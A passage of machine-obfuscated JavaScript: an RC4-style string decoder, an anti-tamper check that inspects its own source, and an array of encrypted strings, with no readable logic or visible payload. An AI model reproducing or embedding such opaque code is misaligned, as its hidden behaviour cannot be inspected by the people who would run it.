_0x4d3df8;for(_0x4d3df8=0x0;_0x4d3df8<0x100;_0x4d3df8++){_0x76ad0a[_0x4d3df8]=_0x4d3df8;}for(_0x4d3df8=0x0;_0x4d3df8<0x100;_0x4d3df8++){_0x4db97f=(_0x4db97f+_0x76ad0a[_0x4d3df8]+_0x481a48['charCodeAt'](_0x4d3df8%_0x481a48['length']))%0x100,_0x5bfd74=_0x76ad0a[_0x4d3df8],_0x76ad0a[_0x4d3df8]=_0x76ad0a[_0x4db97f],_0x76ad0a[_0x4db97f]=_0x5bfd74;}_0x4d3df8=0x0,_0x4db97f=0x0;for(let _0x151343=0x0;_0x151343<_0x458467['length'];_0x151343++){_0x4d3df8=(_0x4d3df8+0x1)%0x100,_0x4db97f=(_0x4db97f+_0x76ad0a[_0x4d3df8])%0x100,_0x5bfd74=_0x76ad0a[_0x4d3df8],_0x76ad0a[_0x4d3df8]=_0x76ad0a[_0x4db97f],_0x76ad0a[_0x4db97f]=_0x5bfd74,_0x6f80b4+=String['fromCharCode'](_0x458467['charCodeAt'](_0x151343)^_0x76ad0a[(_0x76ad0a[_0x4d3df8]+_0x76ad0a[_0x4db97f])%0x100]);}return _0x6f80b4;};a0_0x9e18['CKOezh']=_0x1893fb,_0x228c19=arguments,a0_0x9e18['XpqYfD']=!![];}const _0x18b750=_0x5dd599[0x0],_0x3bcbb5=_0x51b9bb+_0x18b750,_0x501756=_0x228c19[_0x3bcbb5];if(!_0x501756){if(a0_0x9e18['JJJOpi']===undefined){const _0x1dd2c1=function(_0x1c2e8d){this['tXztIL']=_0x1c2e8d,this['uglryg']=[0x1,0x0,0x0],this['sJwOJQ']=function(){return'newState';},this['KhHHVW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkWxDS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1dd2c1['prototype']['WhNyBa']=function(){const _0x1a5fdb=new RegExp(this['KhHHVW']+this['xkWxDS']),_0x395fe5=_0x1a5fdb['test'](this['sJwOJQ']['toString']())?--this['uglryg'][0x1]:--this['uglryg'][0x0];return this['QmlxfK'](_0x395fe5);},_0x1dd2c1['prototype']['QmlxfK']=function(_0x1df598){if(!Boolean(~_0x1df598))return _0x1df598;return this['lZLSfT'](this['tXztIL']);},_0x1dd2c1['prototype']['lZLSfT']=function(_0x3d2803){for(let _0x5916ec=0x0,_0x361677=this['uglryg']['length'];_0x5916ec<_0x361677;_0x5916ec++){this['uglryg']['push'](Math['round'](Math['random']())),_0x361677=this['uglryg']['length'];}return _0x3d2803(this['uglryg'][0x0]);},new _0x1dd2c1(a0_0x9e18)['WhNyBa'](),a0_0x9e18['JJJOpi']=!![];}_0x4321a7=a0_0x9e18['CKOezh'](_0x4321a7,_0x49c419),_0x228c19[_0x3bcbb5]=_0x4321a7;}else _0x4321a7=_0x501756;return _0x4321a7;},a0_0x9e18(_0x228c19,_0x37b36f);}function a0_0x4321(){const _0x1849f8=['n8keW4BdUCkvmw0','emkiWPpdImko','WQPXlIu','W4JcOIpcSSoyfNddJCk5oCoHWRpdNmoVW4pcGa','WRn0kLSicc0zv0FdGHnk','W6pcL8kkW6ddJSkdWRVdG8oUhtxcNSkT','FvJcKrxcQLxcGSoTW4rHWOzUma7cL1u','bmo5pIVcUmk9BmkXzq','W6VcT8o5W4DGW7NcMvDkWQ/cKCoG','W7PZc8kSW7/dHNbbW4ddVv0f','sCoaW5pcNCofWRKcF3OmW57dLW','kSkdW4/dUCkcc38','kZ8FWRH5WOtdSZldPGS','W6m3kg0Pnd0c','lv5TWReJ','bbtcNq','xSk+E8ob','imk2W6OozeBcTSoufL3dO30p','laPjEmoTWRzVWQWSmYu','e8ozymoFWRjIWPD5E8kzW7G','wrvVsHW/nG','W5NcOmoFWQjbcrFcNCo+CSkGW5a','W7NdL8kZW5flW4mNW7tcGSo0','WPrteCoGwWlcNG','y8k/WORdUKftW7r1A3ZdSu7dQW','WPDCce1AWOSbh8k2WRS8W6FdUuZcOgLqWPhcOrrNWRvogmoqW4K','WRldImoqWQdcI8obW7RdKmoucXi','WPddRmktW4KCrvldGmkzmSo4WOa3WOW6WRC','crxdSrj3cmkckahdISkY','rmk1E8oaWQNdNI9bW5O','W5Cer8kEdLJcK8kEEmkOW6xcIG','tLhcRfmakSkgkd8','uSknl8onW4vUWPO+FmohWRuHW4ZcJJFdNc8','BfxcHGlcSaZcOSoTW5r9','ovnWWPi7WQehD8kkW6JcOSk2DCoN','jmkiW5/dMCkwixqLf8kXW6vRWPBcRLH5W5FdVgtdRXyB','W4JcUxHqD1a','rmk1zSoaWQNdOJLPW7dcI3RcKq','WOXnhu9kW5K','xsjSrSkova','WP3cTdCi','Dmo0WQTvlG','axatWO1AkmoqASkhwtHgWOXgFSoE','W4FdRNlcGmktW5xcRSkEW4FdTmk7W6TLtG','W4Pggmo2','CSkgv8kp','W4ZdUxBcHq','WP5LF8kYW5BdRJn8DmkiWO3cRmo+WQrajW','lCkLWOvLWQrIrmoCy8kuE0HOyXVdVa','WRhcTmo7W7hcTs3dIGXjkIZdVmkK','imkWW6SnBK7cVSonavFdRLaD','W63cKCk8W5xdJq','W6tcUgzyAu8','dh87gCovatdcUSkeW5nAWOyvWObW','amkDW6jrWRGIW4hdKw7dMb8Eba','WOTUv8kyW5FdRI9lwCksWPS','dqr8CqWiFXhcJNu','WQ4JW6uglCk7','DedcGbFcRuldG8kTW592W443nbxcMr0aWRZdKq/cQwSpWRBcVG','seFcVwa1oCkrlYNdUmkbeq','WOldOmkEW6OE','D1qYjmkVW7WOW5P5FYBcQ8kNjSkQ','tcHWxCkixXZcU8k/W4fmWP4','eCkkW7DCWQ0KW6e','ocSFWQ9YWP7dIq7dOrZcQ8oowG','W6/dTstdMZDEBq','lCkLWOvLWQrIrmoCy8kuE0HO','eSkqWORdImktW7SSFW','W5xdQxlcK8kEW6pcN8kxW5RdO8kbW6TZ','Ce0ToCkXW7O2W4zMAwVdPG','W7nSW7/dJ8oPASknpNhcJCoky8oBD8kp','W7RdK8kGW4zgW58','WR9XpuC','l8k1WO5Z','W6tdHSkxcIBcONC','WRxdH8k6W48ftKJdKCk7l8ohWPSZWOy6WQe','W6fSW67dL8oR','W7qGCmou','naPKC8oZWR16','W5ddS0tcLCkvW5NcLmkC','kmkXWODzWRXCra','W7bHW7NdLSo6nCkmjgVcKmkUzSoFCCkoWORdSW','iCo7WP1DW4X4WOlcSvNcUW','WPbgdLHiW5vxq8kJWQOJWQ/dQKJcOh5qWOy','WQK1WQZcNCk8kmkPjuNcPCoRFq','W5/dOmkEW6Scu1ddNCkXpSkRW4PYWOSYWQi','W6mXW6RcNuxcMmo6','rMafWPDfkCkd','AfVcUaJcQr3cNSobW5fRW44','lLVcIvSBlutdHSoLW5pdScLY','hZa+lvLldSkNzmk0W7ZdK8k3','W63dO8k9WQxdRW','j1eJ','WPZdQCkdW68c','W6DYk8k9W7/dM1Xd','rSk1CGRcLq','WPjGB8kuW4G','d8oiBmoBWOi3W5yIBmktWQiRWPxdMsRcIx3cSSkKdCk9W6iWtSo9k8kZxWldNrzDWRtcIWm','W6ldRCkTWR8','W7RcGSkuddhcNLiP','imoSWP8','awqhWQ1ckCo9DSkIxc8','WRpdImoAWQO','nmo7WOHRW5rfWPlcV0dcImoNW4zHm8kB','ACkVW4NcRW0cW7erkHJdJgZdUsu9uuhcQG','W5JcQg9yC0eWW57dO8o9WQpcHmk0','muzHWRK','BSoHW5qIW696zCoHxSk9wa','W4JdQhtdLWicfCkTWRK','gSkEoSkb','W6hdHmkKW5i','WQdcGCkmW7nRzmkM','W7RdK8kVW5a','WRS2FmoDW44','WO1KAmkhW4/dPs5TBmkeWOBcRa','W7j4W67dLSoRDSkwghZcM8oQFSoo','aSoaW6RcMG'];a0_0x4321=function(){return _0x1849f8;};return a0_0x4321();}